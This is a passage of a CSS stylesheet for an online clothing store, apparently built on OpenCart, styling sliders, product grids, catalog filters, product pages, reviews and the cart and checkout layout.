.home-slider .pagination li.active:after{background:#fff;}
.home-slider .pagination.white li span{color:#000;background:#fff;}
.home-slider .pagination.white li:after{border:2px solid #000;}
.home-slider .pagination.white li:hover:after{background:#000;}
.home-slider .pagination.white li.active:after{background:#000;}
.hits{margin-top:50px;position:relative;clear:both;}
.hits .title{text-align:center;color:#000;font-size:20px;margin:15px 0;position:relative;}
.hits .title:before{position:absolute;content:"";display:block;width:450px;height:1px;background:#e5e5e5;top:50%;left:0;}
.hits .title:after{position:absolute;content:"";display:block;width:450px;height:1px;background:#e5e5e5;top:50%;right:0;}
.hits .container{width:100%;overflow:hidden;}
.hits .container .products{width:100%;float:left;}
.hits .container .products .product{width:240px;padding:0 20px;margin:0;text-decoration:none;}
.hits .container .products .product .images{width:100%;}
.hits .prev{position:absolute;right:100%;top:50%;margin-top:-15px;cursor:pointer;}
.hits .prev:after{font-size:30px;color:#000;background:transparent;}
.hits .next{position:absolute;left:100%;top:50%;margin-top:-15px;cursor:pointer;}
.hits .next:after{font-size:30px;color:#000;background:transparent;}
.home_banner{width:1200px;height:150px;position:relative;margin-top:30px;}
.home_banner .text{position:absolute;width:100%;top:0;text-align:center;color:#fff;font-size:25px;font-family:"Druk Wide Cy-Medium";margin:30px 0;}
.home_banner .bottons{position:absolute;width:100%;bottom:0;margin:25px 0;text-align:center;}
.home_banner .bottons a{margin:0 15px;}
.small-slider{transition:top 0.001s linear 0;position:relative;border-bottom:1px solid #cecece;}
.small-slider .slide{display:block;position:absolute;z-index:-1;top:0;opacity:0;}
.small-slider .slide.active{position:static;z-index:1;opacity:1;}
.small-slider .slide .slide-info{position:absolute;top:50%;margin-top:-15px;opacity:1;}
.small-slider .slide .slide-info .title{font-size:30px;font-weight:bold;margin:5px 0;color:#000;font-family:"Druk Wide Cy-Medium";}
.small-slider .slide .slide-info .sub-title{font-size:20px;margin:5px 0 5px;color:#000;font-family:"Conv_Druk Cy-Medium";letter-spacing:2px;}
.small-slider .slide .slide-info .main-button{margin-right:20px;}
.small-slider .slide img{display:block;}
.small-slider .slide.white .slide-info div{color:#fff;}
.head-catalog{padding:20px 0;}
.head-catalog .active_cat{width:16%;float:left;}
.head-catalog .active_cat a{font-size:16px;color:#000;text-transform:capitalize;text-decoration:none;}
.head-catalog .title{font-family:"Druk Wide Cy-Medium";font-size:20px;margin-top:20px;font-weight:normal;text-transform:uppercase;}
.head-catalog .control{font-size:16px;clear:both;border-top:1px solid #cecece;padding:15px 0;}
.head-catalog .control .filters{float:left; padding: 10px 0 0 0;}
.head-catalog .control .filters .main_filters .name{float:left;color:#000;}
.head-catalog .control .filters .main_filters .filter{position:relative;float:left;}
.head-catalog .control .filters .main_filters .filter .filter_name{margin:0 15px 0 10px;cursor:pointer;color:#8c8c8c;}
.head-catalog .control .filters .main_filters .filter .filter_name:after{margin-left:5px;font-size:8px;}
.head-catalog .control .filters .main_filters .filter .filter_name:hover{color:#78c1eb;}
.head-catalog .control .filters .main_filters .filter .filter_name:hover:after{margin-left:5px;font-size:8px;}
.head-catalog .control .filters .main_filters .filter .filter_name.active{color:#78c1eb;}
.head-catalog .control .filters .main_filters .filter .filter_name.active:after{margin-left:5px;font-size:8px;}
.head-catalog .control .filters .main_filters .filter.filter_size .popup{border:1px solid #d5d5d5;margin-top:27px;}
.head-catalog .control .filters .main_filters .filter.filter_price .popup{margin-top:27px;}
.head-catalog .control .filters .main_filters .filter .popup{white-space:nowrap;min-width:220px;width:auto;margin-top:15px;margin-left:-4px;height:0;overflow:hidden;border-right:none;border-left:none;border-bottom:none;}
.head-catalog .control .filters .main_filters .filter .popup li a{display:block;text-decoration:none;padding:13px 14px;}
.head-catalog .control .filters .main_filters .filter .popup.price_slider .price_slider_labels{padding:15px 20px 0;border-right:1px solid #e5e5e5;border-left:1px solid #e5e5e5;}
.head-catalog .control .filters .main_filters .filter .popup.price_slider .price_slider_labels .inputs{margin:0 0 10px 0;}
.head-catalog .control .filters .main_filters .filter .popup.price_slider .price_slider_labels .inputs .price_slider_input{color:#000;}
.head-catalog .control .filters .main_filters .filter .popup.price_slider .price_slider_labels .inputs .price_slider_input input{background:#fff;border:1px solid #e5e5e5;margin:0;padding:5px 12px;display:inline-block;width:64px;min-width:60px;}
.head-catalog .control .filters .main_filters .filter .popup.price_slider .price_slider_labels .inputs .price_slider_input.left{float:left;}
.head-catalog .control .filters .main_filters .filter .popup.price_slider .price_slider_labels .inputs .price_slider_input.right{float:right;}
.head-catalog .control .filters .main_filters .filter .popup.price_slider .price_slider_labels .price_slider_label_from{float:left;margin:0 0 10px 0;}
.head-catalog .control .filters .main_filters .filter .popup.price_slider .price_slider_labels .price_slider_label_to{float:right;margin:0 0 10px 0;}
.head-catalog .control .filters .main_filters .filter .popup.price_slider .price_slider{padding:0 20px 20px;height:10px;border-right:1px solid #d5d5d5;border-left:1px solid #d5d5d5;}
.head-catalog .control .filters .main_filters .filter .popup.price_slider .price_slider .ui-widget-content{background:#ddd;height:2px;position:relative;width:164px;margin-left:6px;}
.head-catalog .control .filters .main_filters .filter .popup.price_slider .price_slider .ui-widget-content .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;overflow:hidden;}
.head-catalog .control .filters .main_filters .filter .popup.price_slider .price_slider .ui-widget-content .ui-widget-header{background:#e6cb94;}
.head-catalog .control .filters .main_filters .filter .popup.price_slider .price_slider .ui-widget-content .ui-slider-handle{position:absolute;z-index:2;width:6px;height:9px;top:-3px;margin-left:-6px;outline:none;cursor:pointer;background:#78c1eb no-repeat;cursor:pointer;}
.head-catalog .control .filters .main_filters .filter .popup.price_slider .price_slider .ui-widget-content .ui-slider-handle:before{content:'';position:absolute;left:0;bottom:-3px;width:0;height:0;border-left:3px solid transparent;border-top:3px solid #78c1eb;border-right:3px solid transparent;}
.head-catalog .control .filters .main_filters .filter .popup.price_slider .main-button{width:100%;padding:12px 0;margin-left:0;text-align:center;font-size:16px;cursor:pointer;}
.head-catalog .control .filters .changeImg{float:right;cursor:pointer;}
.head-catalog .control .sort{float:right;padding: 10px 0;}
.head-catalog .control .sort span{display:inline-block;color:#000;}
.head-catalog .control .sort .sort_block{display:inline-block;position:relative;}
.head-catalog .control .sort .sort_block .sort_active{margin:0 0 0 6px;cursor:pointer;}
.head-catalog .control .sort .sort_block .sort_active:after{margin-left:7px;}
.head-catalog .control .sort .sort_block .sort_active:hover{color:#78c1eb;}
.head-catalog .control .sort .sort_block .sort_active:hover:after{margin-left:7px;}
.head-catalog .control .sort .sort_block .sort_active.active{color:#78c1eb;}
.head-catalog .control .sort .sort_block .sort_active.active:after{margin-left:7px;}
.head-catalog .control .sort .sort_block .popup{z-index:1000;right:0;margin-top:17px;height:0;overflow:hidden;}
.head-catalog .control .sort .sort_block .popup li a{display:block;text-decoration:none;padding:13px 14px;white-space:nowrap;}
.head-catalog .control .page_navigation{float:right;}
.head-catalog .control .page_navigation li{float:left;margin-left:5px;color:#8c8c8c;}
.head-catalog .control .page_navigation li span{color:#8c8c8c;}
.head-catalog .control .page_navigation li a{text-decoration:none;color:#8c8c8c;}
.head-catalog .control .page_navigation li a:hover{color:#78c1eb;}
.head-catalog .control .page_navigation li.active span, .head-catalog .control .page_navigation li.active a{color:#78c1eb;}
.head-catalog .control .page_navigation li.next,
.head-catalog .control .page_navigation li.prev{position:relative;}
.head-catalog .control .page_navigation li.next a,
.head-catalog .control .page_navigation li.prev a{display:inline-block;width:8px;height:8px;}
.head-catalog .control .page_navigation li.prev a:before{content:"";display:block;position:absolute;top:0;left:0;width:7px;height:10px;background:url("/image/catalog/style/new_bsw/arrow.png") no-repeat 2px 0px;background-size:18px;margin-top:1px;}
.head-catalog .control .page_navigation li.prev a:before:hover:before{background:url("/image/catalog/style/new_bsw/arrow-special.png") no-repeat 2px 0px;background-size:18px;}
.head-catalog .control .page_navigation li.next a:before{content:"";display:block;position:absolute;top:0;left:0;width:7px;height:10px;background:url("/image/catalog/style/new_bsw/arrow.png") no-repeat -13px 0px;background-size:18px;margin-top:1px;}
.head-catalog .control .page_navigation li.next a:before:hover:before{background:url("/image/catalog/style/new_bsw/arrow-special.png") no-repeat -13px 0px;background-size:18px;}
.products{width:100%;float:none;overflow:hidden;}
.products .product{width:25%;float:left;text-align:center;margin:0;padding-bottom:20px;border:1px solid transparent;box-sizing:border-box;}
.products .product .images{position:relative;width:92%;margin:0 auto 20px;}
.products .product .images .model{position:absolute;top:0;left:0;display:none;}
.products .product .images .hover{opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity 0.3s;}
.products .product .images .hover a{display:block;position:absolute;top:0;left:0;width:100%;height:100%;}
.products .product .images .hover .error{max-height:0;overflow:hidden;position:absolute;bottom:100%;left:0;width:100%;line-height:36px;background:#fff;transition:max-height 0.8s, opacity 0.8s;}
.products .product .images .hover .error.active{max-height:74px;}
.products .product .images .hover .add-selection{position:absolute;bottom:0;left:0;width:100%;line-height:36px;background:#78c1eb;}
.products .product .images .hover .add-selection .size{width:70%;float:left;text-align:left;padding:0 5px;box-sizing:border-box;}
.products .product .images .hover .add-selection .size li{display:inline-block;color:#fff;margin:0 6px;cursor:pointer;transition:color 0.1s, background 0.1s;}
.products .product .images .hover .add-selection .size li:hover, .products .product .images .hover .add-selection .size li.active{color:#5f452e;}
.products .product .images .hover .add-selection .size li.no_active{color:#8c8c8c;}
.products .product .images .hover .add-selection .add-cart{position:relative;float:left;width:30%;color:#fff;cursor:pointer;}
.products .product .images .hover .add-selection .add-cart:before{content:'';position:absolute;left:50%;top:-10px;margin-left:-10px;width:0;height:0;border-left:10px solid transparent;border-bottom:10px solid #78c1eb;border-right:10px solid transparent;}
.products .product .images .hover .add-selection .add-cart:hover{color:#5f452e;}
.products .product .images img{width:100%;}
.products .product .images .additional_image{position:absolute;top:0;left:0;opacity:0;}
.products .product .images .label{position:absolute;top:0;right:-12px;z-index:9;padding:10px;}
.products .product .images .label.new{background:#7fe500;color:#000;}
.products .product .images .label.sale{background:#78c1eb;color:#fff;}
.products .product .images .label.black{background:#000;color:#fff !important;}
.products .product .images .label.gold{background:#ffd700;color:#000;}
.products .product .images .red{background:red;color:white;padding:15px 5px;}
.products .product .product-info{min-height:70px;}
.products .product .product-info .name{padding:0 5px;font-size:14px;line-height:18px;margin-bottom:10px;}
.products .product .size{width:45%;margin:0 1% 0 3%;display:inline-block;padding:0;border:0;font-size:12px;color:#8c8c8c;letter-spacing:0.5px;position:relative;text-align:left;vertical-align:top;}
.products .product .size .value{display:block;font-size:16px;line-height:16px;padding:11px 14px;cursor:pointer;border:1px solid #000;color:#000;white-space:nowrap;overflow:hidden;}
.products .product .size .value:after{position:absolute;display:inline-block;background:#fff;width:34px;height:38px;right:1px;top:1px;content:"\e902";font-size:20px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000;line-height:38px;text-align:center;font-family:'icomoon';}
.products .product .size ul{display:none;position:absolute;background:#fff;z-index:999;min-width:100%;border:1px solid #d5d5d5;box-sizing:border-box;}
.products .product .size ul li{padding:10px 12px;cursor:pointer;}
.products .product .size ul li:hover{background:#f5f5f5;}
.products .product .price{font-size:20px;color:#000;margin-bottom:10px;}
.products .product .price .old-price{font-size:20px;text-decoration:line-through;padding-right:10px;color:#8c8c8c;}
.products .product .add-cart{width:45%;margin:0 3% 0 1%;display:inline-block;padding:13px;box-sizing:border-box;font-size:16px;vertical-align:top;}
.products .product .add-cart:before{display:none;}
.products .product .more{opacity:0;}
.products .product:hover{border:1px solid #e5e5e5;}
.products .product:hover .hover{opacity:1;}
.products .product:hover .model{display:block;}
.products .product:hover .more{opacity:1;}
.products .row{clear:both;}
.products .row .page_navigation{text-align:center;}
.products .row .page_navigation li{margin:10px 20px;font-size:16px;display:inline-block;}
.products .row .page_navigation li a{font-size:16px;text-decoration:none;}
.products .row .page_navigation li.prev a:after{font-size:16px;position:relative;top:1px;}
.products .row .page_navigation li.next a:after{font-size:16px;position:relative;top:1px;}
.products .row .page_navigation li:hover a{color:#78c1eb;}
.products .row .page_navigation li.active a{color:#78c1eb;font-weight:bold;}
.discription{clear:both;margin-top:40px;}
.discription p{margin:10px 0 !important;line-height:18px !important;}
.spoiler .title{font-size:16px;color:#000;margin:0px 0 10px;line-height:20px;}
.product .left, .product .right{float:left;min-height:100px;}
.product .left{width:60%;}
.product .right{width:40%;padding-left:20px;box-sizing:border-box;}
.product .left{line-height:18px;text-align:right;}
.product .left .images_color{opacity:0;}
.product .left .images_color .easyzoom{float:right;width:560px;}
.product .left .images_color .easyzoom img{width:400px;margin:0 auto;}
.product .left .images_color .small_images{float:left;width:150px;height:534px;overflow:auto;position:relative;margin-right:10px;}
.product .left .images_color .small_images .container{min-width:130px;min-height:534px;}
.product .left .images_color .small_images .container .image{width:120px;float:left;padding:4px;margin-right:6px;border:1px solid transparent;cursor:pointer;}
.product .left .images_color .small_images .container .image.active{border:1px solid #e5e5e5;}
.product .left .images_color .small_images .scroll{width:540px;position:absolute;top:0;left:0;height:7px;}
.product .left .images_color .small_images .scroll .drag{background:#78c1eb;height:7px;}
.product .left .images_color .small_images .scroll .drag:hover{background:#78c1eb;}
.product .left .images_color img{width:100%;display:block;}
.product .left .images_color .easyzoom-flyout img{background:#fff;width:auto;}
.product .right .name{font-size:20px;line-height:26px;color:#000;font-family:"Druk Wide Cy-Medium";text-transform:uppercase;margin-top:0;font-weight:normal;margin-bottom:5px;}
.product .right .model{margin-bottom:20px;}
.product .right .rating{width:125px;}
.product .right .rating:not(:checked) > label{font-size:25px;width:25px;height:25px;line-height:25px;}
.product .right .size{width:180px;position:relative;float:left;}
.product .right .size.one{width:auto;}
.product .right .size.one .value{color:#8c8c8c;border:1px solid #8c8c8c;}
.product .right .size.one .value:after{display:none;}
.product .right .size .value{display:block;font-size:16px;line-height:18px;padding:13px;cursor:pointer;border:1px solid #000;color:#000;white-space:nowrap;overflow:hidden;}
.product .right .size .value span{display:none;}
.product .right .size ul li{padding:13px 14px;cursor:pointer;}
.product .right .size ul li span{float:right;}
.product .right .size ul li:hover{background:#f5f5f5;}
.product .right .size ul li.can_buy{color:#000;}
.product .right .size ul li.active{background:#78c1eb;color:#fff;}
.product .right .size ul li.active span{color:#fff;}
.product .right .color{width:96px;position:relative;float:left;margin:0 10px;}
.product .right .color .value{line-height:0;display:block;cursor:pointer;border:1px solid #000;padding:1px 0;}
.product .right .color .value img{margin:3px;height:36px;}
.product .right .color ul li{padding:3px;cursor:pointer;}
.product .right .color ul li img{height:40px;}
.product .right .color ul li:hover{background:#f5f5f5;}
.product .right .color ul li.active{background:#78c1eb;color:#fff;}
.product .right .second-line{margin:20px 0;}
.product .right .second-line div{font-size:40px;float:left;margin-right:15px;}
.product .right .second-line .old-price{text-decoration:line-through;color:#000;margin-left:20px;}
.product .right .second-line .price-new{color:#78c1eb;}
.product .right .second-line .price{color:#000;}
.product .right .size_table_link{color:#000;margin:15px 0 0;text-decoration:underline;cursor:pointer;display:inline-block;}
.product .right .size_table_link:hover{text-decoration:none;}
.product .right .third-line{margin:30px 0 20px;}
.product .right .third-line .add-cart{margin:5px;margin-left:0;padding:20px 60px;}
.product .right .third-line .add-cart .error{position:absolute;bottom:100%;background:#fff;line-height:40px;width:100%;left:0;font-size:14px;}
.product .right .third-line .add-cart.get-info{box-sizing:content-box;}
.product .right .third-line .sub-button{font-size:13px;width:180px;float:left;padding:12px 15px;}
.product .right .third-line #info_size{float:left;margin:3px 0 0 5px;width:105px;font-size:11px;line-height:14px;}
.product .right .third-line #info_size.one{margin:18px 0 0 5px;}
.product .right .share_block{margin:25px 0 20px;}
.product .right .share_block .title{color:#000;margin-bottom:5px;}
.product .right .share_block a{display:block;width:40px;height:40px;float:left;margin:10px 15px 10px 0;border-radius:25px;transition:background 0.1s;font-size:40px;overflow:hidden;font-family:"icomoon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#d9d9d9;}
.product .right .share_block a:before{transition:color 0.1s;}
.product .right .share_block a.icon-vk:before{content:"\e915";}
.product .right .share_block a.icon-vk:hover:before{color:#5e7199;}
.product .right .share_block a.icon-facebook:before{content:"\e907";}
.product .right .share_block a.icon-facebook:hover:before{color:#495996;}
.product .right .share_block a.icon-twitter:before{content:"\e914";}
.product .right .share_block a.icon-twitter:hover:before{color:#6daae0;}
.product .right .share_block:after{content:'';clear:both;display:block;}
.product .right .product-attr li{margin:5px 0;color:#000;font-size:14px;}
.product .right .product-attr li span{color:#8c8c8c;margin-right:5px;}
.product .right .more-products .sub-product .product{float:left;width:32.3%;margin-right:1%;text-align:center;}
.product .right .more-products .sub-product .product img{width:100%;margin-bottom:10px;}
.product .right .more-products .sub-product .product a{text-decoration:none;}
.product .bottom{clear:both;padding-top:20px;}
.product .bottom .info{color:#000;font-size:14px;line-height:16px;}
.product .bottom .info *{color:#000;font-size:14px;}
.product .bottom .left{width:60%;text-align:left;margin-top:20px;}
.product .bottom .left .rewards .reward .reward_name{clear:both;font-size:14px;color:black;}
.product .bottom .left .rewards .reward .reward_print{word-wrap:break-word;margin:10px 0;position:relative;color:#000;display:inline-block;}
.product .bottom .left .rewards .rating{float:right;}
.product .bottom .left .rewards .review-error{position:absolute;color:#8c8c8c;bottom:100%;width:100%;padding:3px 15px 3px 0;background:#fff;box-sizing:border-box;margin:0;border:0;border-radius:0;text-align:right;display:block;}
.product .bottom .left .rewards .review-error:before{content:'';position:absolute;top:100%;margin-left:-10px;right:20px;width:0;height:0;border-left:10px solid transparent;border-top:10px solid #fff;border-right:10px solid transparent;}
.product .bottom .left .rewards .pagination{text-align:right;}
.product .bottom .left .rewards .pagination li{margin:5px 0 5px 25px;font-size:14px;display:inline-block;}
.product .bottom .left .rewards .pagination li a{font-size:14px;text-decoration:none;}
.product .bottom .left .rewards .pagination li.prev a:after{font-size:14px;position:relative;top:1px;}
.product .bottom .left .rewards .pagination li.next a:after{font-size:14px;position:relative;top:1px;}
.product .bottom .left .rewards .pagination li:hover a{color:#78c1eb;}
.product .bottom .left .rewards .pagination li.active a{color:#78c1eb;font-weight:bold;}
.product .bottom .left .add_reward{margin-top:40px;}
.product .bottom .left .add_reward .rating{width:100px;margin-bottom:10px;}
.product .bottom .left .add_reward div{position:relative;}
.product .bottom .left .add_reward input{display:block;width:100%;min-width:150px;background:#fff;padding:10px 15px;margin:0px;margin-bottom:15px;font-size:14px;box-sizing:border-box;border:1px solid #dcdcdc;font-family:"Roboto-Regular";resize:none;}
.product .bottom .left .add_reward textarea{display:block;width:100%;min-width:150px;background:#fff;padding:10px 15px;margin:0px;margin-bottom:15px;font-size:14px;box-sizing:border-box;border:1px solid #dcdcdc;font-family:"Roboto-Regular";resize:none;}
.product .bottom .left .add_reward .rating:not(:checked) > input{display:none;}
.product .bottom .left .add_reward .rating:not(:checked) > label{font-size:20px;width:20px;height:20px;}
.product .bottom .left .add_reward .rating:not(:checked) > label:hover, .product .bottom .left .add_reward .rating:not(:checked) > label:hover ~ label{color:#78c1eb;}
.product .bottom .left .add_reward .rating > input:checked + label:hover, .product .bottom .left .add_reward .rating > input:checked + label:hover ~ label, .product .bottom .left .add_reward .rating > input:checked ~ label:hover, .product .bottom .left .add_reward .rating > input:checked ~ label:hover ~ label, .product .bottom .left .add_reward .rating > label:hover ~ input:checked ~ label{color:#78c1eb;}
.product .bottom .left .add_reward .rating > input:checked ~ label{color:#78c1eb;}
.product .bottom .right{width:40%;margin-top:20px;padding-left:40px;box-sizing:border-box;}
.product .bottom .right .triggers{margin-top:20px;}
.product .bottom .right .triggers .trigger{clear:both;margin-bottom:40px;}
.product .bottom .right .triggers .trigger img{width:85px;height:85px;border-radius:100%;display:block;float:left;background:#dfdfdf;margin-right:20px;}
.product .bottom .right .triggers .trigger .name{font-family:"Roboto-Regular";font-size:16px;text-transform:none;}
.product .rating{overflow:hidden;}
.product .rating:not(:checked) > input{display:none;}
.product .rating:not(:checked) > label{float:right;width:16px;height:16px;display:block;color:#d9d9d9;line-height:16px;text-align:center;font-size:16px;}
.product .rating > input:checked ~ label{color:#78c1eb;}
.product #size_table{display:none;}
.module_login{min-width:300px;}
.module_login .right{text-align:right;margin:10px 0 0;}
.module_login_form a{cursor:pointer;}
.module_login_form a:hover{color:#78c1eb;}
.checkbox label{line-height:18px;cursor:pointer;}
.cart_page h1{font-size:16px;color:#000;font-weight:normal;margin:30px 0 20px 0;}
.cart_page select{color:#8c8c8c;}
.cart_page .simplecheckout-left-column .cart_customer_line{position:relative;}
.cart_page .simplecheckout-left-column .cart_customer_line #payment_address_zone_id{display:none;}
.cart_page .simplecheckout-left-column .cart_customer_line .simplecheckout-rule{text-align:right;}
.cart_page .simplecheckout-left-column .cart_customer_line .payment_address_full_info_group{width:25%;float:left;position:relative;}
.cart_page .simplecheckout-left-column .cart_customer_line .payment_address_full_info_group #payment_address_street_type, .cart_page .simplecheckout-left-column .cart_customer_line .payment_address_full_info_group #payment_address_street, .cart_page .simplecheckout-left-column .cart_customer_line .payment_address_full_info_group #payment_address_house, .cart_page .simplecheckout-left-column .cart_customer_line .payment_address_full_info_group #payment_address_flat{width:94%;min-width:0;margin-top:0;}
.cart_page .simplecheckout-left-column .cart_customer_line .payment_address_full_info_group #payment_address_street{margin:0 3% 15px 1%;}
.cart_page .simplecheckout-left-column .cart_customer_line .payment_address_full_info_group #payment_address_house{margin:0 1% 15px 3%;}
.cart_page .simplecheckout-left-column .cart_customer_line .payment_address_full_info_group #payment_address_flat{float:right;}
.cart_page .simplecheckout-left-column .cart_customer_line .payment_address_full_info_group .simplecheckout-rule{width:93%;}
.cart_page .simplecheckout-left-column .cart_customer_line .payment_address_full_info_group div[data-for="payment_address_street"]{left:1%;}
.cart_page .simplecheckout-left-column .cart_customer_line .payment_address_full_info_group div[data-for="payment_address_house"]{left:3%;}
.cart_page .simplecheckout-left-column .cart_customer_line .payment_address_full_info_group div[data-for="payment_address_flat"]{right:0;}
.cart_page .simplecheckout-left-column .cart_customer_line .delivery_time_group_item{width:50%;float:left;position:relative;}
.cart_page .simplecheckout-left-column .cart_customer_line .delivery_time_group_item #payment_address_delivery_date, .cart_page .simplecheckout-left-column .cart_customer_line .delivery_time_group_item #payment_address_delivery_time{width:98%;}
.cart_page .simplecheckout-left-column .cart_customer_line .delivery_time_group_item #payment_address_delivery_time{float:right;}
.cart_page .simplecheckout-left-column .cart_customer_line .delivery_time_group_item .simplecheckout-rule{width:98%;}
.cart_page .simplecheckout-left-column .cart_customer_line .simplecheckout-rule, .cart_page .simplecheckout-left-column .cart_customer_line .simplecheckout-warning-block{position:absolute;color:#8c8c8c;bottom:100%;width:100%;padding:7px 15px 7px 0;background:#fff;box-sizing:border-box;margin:0;border:0;border-radius:0;}
.cart_page .simplecheckout-left-column .cart_customer_line .simplecheckout-rule:before, .cart_page .simplecheckout-left-column .cart_customer_line .simplecheckout-warning-block:before{content:'';position:absolute;top:100%;margin-left:-10px;right:20px;width:0;height:0;border-left:10px solid transparent;border-top:10px solid #fff;border-right:10px solid transparent;}
.cart_page .simplecheckout-left-column .payment_address_country_line, .cart_page .simplecheckout-left-column .payment_address_city_line{width:50%;float:left;position:relative;}
.cart_page .simplecheckout-left-column .payment_address_country_line #payment_address_country_id, .cart_page .simplecheckout-left-column .payment_address_country_line #payment_address_city, .cart_page .simplecheckout-left-column .payment_address_city_line #payment_address_country_id, .cart_page .simplecheckout-left-column .payment_address_city_line #payment_address_city{width:98%;}
.cart_page .simplecheckout-left-column .payment_address_country_line #payment_address_city, .cart_page .simplecheckout-left-column .payment_address_city_line #payment_address_city{float:right;}
.cart_page .simplecheckout-left-column .payment_address_country_line .simplecheckout-rule, .cart_page .simplecheckout-left-column .payment_address_city_line .simplecheckout-rule{width:98%;}
.cart_page .simplecheckout-left-column .payment_address_country_line div[data-for="payment_address_city"], .cart_page .simplecheckout-left-column .payment_address_city_line div[data-for="payment_address_city"]{right:0;}
.cart_page .simplecheckout-left-column ul.dropdown-menu{position:absolute;top:0px;right:0;width:97%;background:#fff;border:1px solid #e6e5e5;z-index:9;}
.cart_page .simplecheckout-left-column ul.dropdown-menu li{padding:5px 10px;cursor:pointer;}
.cart_page .simplecheckout-left-column ul.dropdown-menu li:hover{background:#e6e5e5;}
.cart_page .simplecheckout-left-column ul.dropdown-menu li a{display:block;}
.cart_page .simplecheckout-right-column{position:relative;}
.cart_page .simplecheckout-right-column .simplecheckout-block{overflow-y:auto;height:413px;border-bottom:2px solid #e6e5e5;position:relative;margin:0;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_product{position:relative;margin-bottom:15px;transition:background 0.3s;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_product .cart_product_image{width:38%;margin-left:2%;float:left;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_product .cart_product_image img{width:100%;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_product .cart_product_right{width:54%;margin-right:2%;float:right;text-align:right;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_product .cart_product_right .cart_product_name{margin:10px 0;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_product .cart_product_right .cart_product_name a{color:#000;text-decoration:none;font-size:16px;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_product .cart_product_right .cart_product_quantity .cart_product_quantity_btn{cursor:pointer;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_product .cart_product_right .cart_product_quantity .cart_product_quantity_btn.btn_decrease{display:block;opacity:0;font-family:"icomoon";cursor:pointer;margin-right:3px;width:12px;transition:opacity 0.3s;margin:10px 0 10px 88%;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_product .cart_product_right .cart_product_quantity .cart_product_quantity_btn.btn_decrease:after{content:"\e902";font-size:20px;color:#8c8c8c;line-height:0px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_product .cart_product_right .cart_product_quantity .cart_product_quantity_btn.btn_increase{display:block;opacity:0;font-family:"icomoon";cursor:pointer;margin-right:3px;width:12px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:10px 0 5px 88%;transition:opacity 0.3s;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_product .cart_product_right .cart_product_quantity .cart_product_quantity_btn.btn_increase:after{content:"\e901";font-size:20px;color:#8c8c8c;line-height:0px;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_product .cart_product_right .cart_product_quantity .cart_product_quantity_text{font-size:16px;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_product .cart_product_right .cart_product_remove{opacity:0;margin:10px 0;transition:opacity 0.3s;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_product .cart_product_right .cart_product_remove a{cursor:pointer;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_product .cart_product_right .cart_product_price{margin:20px 0;color:#000;font-size:16px;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_product:after{content:"";display:block;clear:both;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_product:hover .cart_product_right .cart_product_quantity .cart_product_quantity_btn, .cart_page .simplecheckout-right-column .simplecheckout-block .cart_product:hover .cart_product_remove{opacity:1;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_pack{position:relative;margin-bottom:15px;border:1px solid #c8c8c8;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_pack .cart_product{margin-bottom:5px;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_pack .cart_product .cart_product_image{width:18%;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_pack .cart_product .cart_product_right{width:68%;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_pack .cart_pack_bottom{margin:15px 2%;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_pack .cart_pack_bottom .cart_pack_price{float:right;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_pack .cart_pack_bottom .cart_pack_price div{font-size:16px;float:left;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_pack .cart_pack_bottom .cart_pack_price .price_old{text-decoration:line-through;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_pack .cart_pack_bottom .cart_pack_price .sale_percent{color:#78c1eb;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_pack .cart_pack_bottom .cart_pack_price .price_new{color:#000;margin:0 5px;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_pack .cart_pack_bottom .cart_pack_actions{float:left;opacity:0;transition:opacity 0.3s;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_pack .cart_pack_bottom .cart_pack_actions a{cursor:pointer;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_pack .cart_pack_bottom:after{content:"";display:block;clear:both;}
.cart_page .simplecheckout-right-column .simplecheckout-block .cart_pack:hover .cart_pack_bottom .cart_pack_actions{opacity:1;}
.cart_page .simplecheckout-right-column .product_page_quantity_message{position:relative;width:100%;z-index:2;}
.cart_page .simplecheckout-right-column .product_page_quantity_message .product_page_quantity_message_text{background:#fff;text-align:center;position:absolute;bottom:100%;padding:7px 15px;width:100%;box-sizing:border-box;}
.cart_page .simplecheckout-right-column .cart_coupon{position:relative;margin-top:15px;}
.cart_page .simplecheckout-right-column .cart_coupon .simplecheckout-warning-block{position:absolute;width:100%;box-sizing:border-box;padding:10px 20px;text-align:right;background:#fff;border:0;border-radius:0;bottom:100%;margin:0;color:#8c8c8c;margin-bottom:-1px;}
.cart_page .simplecheckout-right-column .cart_coupon .simplecheckout-warning-block:before{content:'';position:absolute;top:100%;margin-left:-10px;right:20px;width:0;height:0;border-left:10px solid transparent;border-top:10px solid #fff;border-right:10px solid transparent;}
